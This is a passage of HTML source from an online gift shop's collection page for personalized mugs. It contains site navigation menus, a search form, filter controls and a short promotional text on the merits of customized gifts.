                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15782520324178__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Personalized Mugs - Custom Coffee Mugs For Sisters, Friends, Family</h1><div class="collection-hero__description rte center"><meta charset="utf-8">
<h2 data-mce-fragment="1">5 reasons to choose Make Z Bright. </h2>
<h2 data-mce-fragment="1">1. Customized Gifts Are Thoughtful &amp; Unique</h2>
<p data-mce-fragment="1">When you personally customize each present, you can be sure that you're creating unique gifts for everyone on your list. By including a special message, their favorite photo or even something simple, like their name or monogram, you can show that you took the extra time and thought to make your gifts meaningful.</p>
<h2 data-mce-fragment="1">2. Custom Gifts Are Memorable &amp; Cherished</h2>
<p data-mce-fragment="1">Custom made gifts are meant to be treasured. A Christmas ornament can become a cherished keepsake when you customize it for the recipient. And an otherwise ordinary Christmas gift can become exceptional when you know it was carefully made just for you.</p>
<h2 data-mce-fragment="1">3. Personalized Gifts Are Perfect For Any Occasion</h2>
<p data-mce-fragment="1">With our extensive selection, you can find the perfect present for everyone, no matter what the occasion. </p>
<p data-mce-fragment="1">At MakezBright you'll find exclusive designs and personalization options you won't see anywhere else. And you can preview your personalized items to see exactly how they will look before placing your order. See how easy it is to make custom gifts for every recipient and special occasion.</p>
<h2 data-mce-fragment="1">4. MakezBright Gifts Are Budget Friendly</h2>
<p data-mce-fragment="1">All MakezBright products are meant to last. We carefully select the best materials and test our products to ensure premium quality. But we also make sure our products are affordable and can fit in any budget. The best part is that personalization is always free at MakezBright - you'll find no gimmicks and no hidden fees.</p>
<h2 data-mce-fragment="1">​5. Custom Made Gifts Always Stand Out</h2>
<p data-mce-fragment="1">Whether you choose engraving, monogramming, embroidery, photo or another customization method, you are creating a one-of-a-kind, custom product. Personalized gifts have a way of standing out from the crowd. They're ideal for those difficult to shop for and perfect for creating a lasting impression. When friends and loved ones finish opening all their Christmas presents, guess which ones they'll remember the most?</p></div></div></div>
</div>


</div><div id="shopify-section-template--15782520324178__main-collection-product-grid" class="shopify-section section"><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/template-collection.css?v=131127499998367489021757057208" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15782520324178__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15782520324178__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561757057208" rel="stylesheet" type="text/css" media="all" />
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931757057208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15782520324178__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741757057208" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15782520324178__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/personalized-mugs-custom-coffee-mugs-for-sisters-friends-family" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
